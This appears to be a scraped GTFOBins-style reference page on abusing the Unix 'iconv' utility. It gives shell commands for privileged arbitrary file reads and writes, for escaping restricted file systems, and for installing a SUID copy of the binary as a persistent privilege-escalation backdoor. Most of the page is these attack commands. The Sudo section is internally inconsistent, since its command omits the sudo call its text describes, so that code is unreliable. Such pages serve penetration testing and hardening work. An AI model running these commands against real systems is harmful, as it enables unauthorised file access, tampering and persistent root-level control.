 .. / iconv Star 10,064
File write File read SUID Sudo
The 8859_1 encoding is used as it accepts any single-byte sequence, thus it allows to read/write
arbitrary files. Other encoding combinations may corrupt the result.
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
LFILE=file_to_write
echo "DATA" | iconv -f 8859_1 -t 8859_1 -o "$LFILE"
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file
system.
LFILE=file_to_read
iconv -f 8859_1 -t 8859_1 "$LFILE"
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh
-p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with
SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which iconv) .
LFILE=file_to_read
./iconv -f 8859_1 -t 8859_1 "$LFILE"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may
be used to access the file system, escalate or maintain privileged access.
LFILE=file_to_read
./iconv -f 8859_1 -t 8859_1 "$LFILE"